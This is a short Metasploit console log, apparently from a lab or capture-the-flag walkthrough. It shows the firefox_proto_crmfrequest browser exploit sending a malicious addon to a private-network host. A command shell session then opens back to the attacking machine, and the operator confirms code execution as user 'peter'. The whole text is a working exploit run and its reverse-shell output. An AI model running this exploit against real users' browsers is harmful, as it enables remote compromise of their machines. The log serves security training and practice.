 msf5 exploit(multi/browser/firefox_proto_crmfrequest) >
[*] 192.168.110.151  firefox_proto_crmfrequest - Gathering target information for 192.168.110.151
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending HTML response to 192.168.110.151
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending HTML
[*] 192.168.110.151  firefox_proto_crmfrequest - Sending the malicious addon
msf5 exploit(multi/browser/firefox_proto_crmfrequest) > sessions -i
Active sessions
===============
No active sessions.
msf5 exploit(multi/browser/firefox_proto_crmfrequest) > sessions -l
Active sessions
===============
No active sessions.
msf5 exploit(multi/browser/firefox_proto_crmfrequest) > [*] Command shell session 1 opened (192.168.110.128:443 → 192.168.110.151:57050) at 2020-09-21 12:48:47 -0400
msf5 exploit(multi/browser/firefox_proto_crmfrequest) > sessions -i 1
[*] Starting interaction with 1...
id
uid=1000(peter) gid=1000(peter) groups=1000(peter),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),111(scanner),115(bluetooth),1003(fishermen)